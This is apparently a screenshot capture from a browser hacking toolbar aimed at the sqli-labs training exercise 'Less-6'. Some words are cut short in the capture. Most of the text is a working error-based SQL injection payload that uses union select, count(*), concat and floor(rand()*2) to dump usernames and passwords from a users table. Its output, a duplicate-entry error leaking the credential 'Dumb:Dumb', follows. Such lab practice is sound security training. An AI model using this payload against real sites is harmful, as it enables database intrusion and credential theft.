 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
ad URL
http://192.168.0.666/Less-6?id=-1" union select count(*),1, concat('^',(select concat(username,0x3a,password) from users limit 0,1),'^',floor(rand()*2)) a from information_schema.tables group by a %23
plit URL
xecute
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry '^Dumb:Dumb^0' for key 'group_key'
SQLI DUMB SERIES-6